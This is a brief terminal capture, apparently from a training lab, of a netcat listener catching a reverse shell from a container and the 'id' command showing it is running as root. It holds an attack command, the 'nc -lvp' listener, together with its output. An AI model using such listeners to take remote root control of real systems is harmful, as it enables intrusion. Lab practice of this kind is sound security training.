 student@debian:~$ nc -lvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [192.168.56.4] port 5555 [tcp/*] accepted (family 2, sport 36586)
bash: cannot set terminal process group (15): Inappropriate ioctl for device
bash: no job control in this shell
root@9c87389b1761:/usr/src/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@9c87389b1761:/usr/src/app#